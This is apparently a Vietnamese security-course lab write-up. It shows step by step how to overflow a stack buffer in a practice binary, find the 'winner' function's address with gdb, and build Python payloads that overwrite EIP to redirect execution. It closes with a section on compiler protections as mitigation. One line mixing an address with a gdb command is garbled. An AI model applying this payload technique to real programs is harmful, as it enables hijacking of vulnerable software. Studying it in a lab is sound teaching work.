

Heap là **0x400629** trên hệ thống **x/130x 0x804b000**.



Tìm hàm "nowinner"

* Thực thi lệnh:

disassemble nowinner



Hàm bắt đầu từ địa chỉ: 0x080484f6.

Theo dõi Crash

* Trên Linux, thực thi lệnh sau:

nano h1

* Và thêm đoạn mã dưới:

#!/usr/bin/python

print ('A' * 90)



Chạy các lệnh để tệp có thể thực thi, kiểm thử và gửi đến ED205.

chmod a+x h1

./h1

./ED205 $(./h1)



Điều khiển EIP

- Thực thi lệnh để sửa đổi file tấn công:

cp h1 h2

nano h2

Và nhập đoạn mã mới:

#!/usr/bin/python

print 'A' * 70 + '00112233445566778899'



Gỡ lỗi

* Thực hiện các lệnh này để chạy chương trình trong trình gỡ lỗi gdb, gửi lệnh tấn công đến chương trình và kiểm tra các register.

gdb -q ./ED205

run $(./h2)

info registers

q

y



Nhắm vào EIP

* Thực hiện các lệnh này để tạo ra một chương trình tấn công được sửa đổi nhằm đưa 'BCDE' vào EIP.

cp h2 h3

nano h3



Gỡ lỗi

gdb -q ./ED205

run $(./h3)

info registers



Tìm địa chỉ để thâm nhập

disassemble winner

q

y



* Hàm bắt đầu với địa chỉ **0x080484cb** trong hệ thống.

Tệp khai thác cuối cùng

* Sửa đổi tệp:

cp h3 h4

nano h4

#!/usr/bin/python

#0x080484cb

print ('A' * 80 + '\xcb\x84\x04\x08')



Gỡ lỗi:

gdb -q ./ED205

run $(./h4)

info registers



# Câu 4: Các giải pháp ngăn chặn tấn công Buffer Overflow

## 4.1. Biên dịch lại chương trình buf.c ở Câu 1, lần lượt KHÔNG dùng tham số -fno-stackprotector và -z execstack.

